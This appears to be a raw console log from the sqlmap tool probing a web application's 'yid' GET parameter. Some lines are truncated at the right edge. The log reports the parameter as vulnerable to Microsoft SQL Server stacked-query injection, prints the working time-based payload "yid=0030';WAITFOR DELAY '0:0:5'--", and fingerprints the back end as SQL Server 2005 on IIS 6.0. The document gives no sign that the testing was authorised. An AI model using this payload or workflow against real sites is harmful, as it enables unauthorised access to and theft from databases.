 it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you want to skip t
st payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for '['Microsoft SQL Server', 'Sybase
']' extending provided level (1) and risk (1) values? [Y/n] Y
[16:07:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:07:42] [INFO] automatically extending ranges for UNION query injection technique tests as
here is at least one other (potential) technique found
[16:08:02] [INFO] checking if the injection point on GET parameter 'yid' is a false positive
[16:08:37] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Po
ential problems in enumeration phase can be expected
GET parameter 'yid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: yid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: yid=0030';WAITFOR DELAY '0:0:5'--
---
[16:51:55] [INFO] testing Microsoft SQL Server
[16:51:55] [WARNING] it is very important to not stress the network connection during usage of
time-based payloads to prevent potential disruptions
[16:52:06] [INFO] confirming Microsoft SQL Server
[16:52:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005